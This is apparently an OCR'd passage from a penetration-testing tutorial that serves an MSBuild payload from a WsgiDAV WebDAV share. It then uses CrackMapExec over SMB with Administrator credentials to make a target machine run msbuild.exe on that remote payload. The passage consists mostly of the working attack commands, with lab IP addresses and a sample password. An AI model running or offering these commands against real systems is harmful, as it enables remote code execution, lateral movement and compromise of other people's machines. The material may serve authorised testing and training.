
There are a bunch of ways to set up a WebDAV server. While you
can do it with Apache, I chose to use a Python tool named
WsgiDAV
to create one for me.
You can install it with pip by simply typing:
pip install WsgiDAV
To use it, run the commands:
pip install wsgidav cheroot
wsgidav --host=0.0.0.0 --port=80 --root=/tmp
For this example, I put my payload in the
/tmp/
directory within a
folder named “
test.
”
To execute the payload remotely, we run a very similar command:
CrackMapExec:
crackmapexec smb 192.168.137.1 -u Administrator -p Password123
-x
'%windir%\Microsoft.NET\Framework\v4.0.30319\msbuild.exe
\\192.168.137.134\Davwwwroot\test\msbuild_nps.xml'